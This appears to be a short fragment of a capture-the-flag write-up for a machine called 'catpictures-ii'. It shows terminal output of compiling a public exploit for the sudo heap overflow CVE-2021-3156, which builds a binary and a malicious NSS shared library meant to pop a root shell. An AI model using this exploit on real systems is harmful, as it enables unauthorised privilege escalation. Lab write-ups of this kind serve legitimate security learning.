 bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c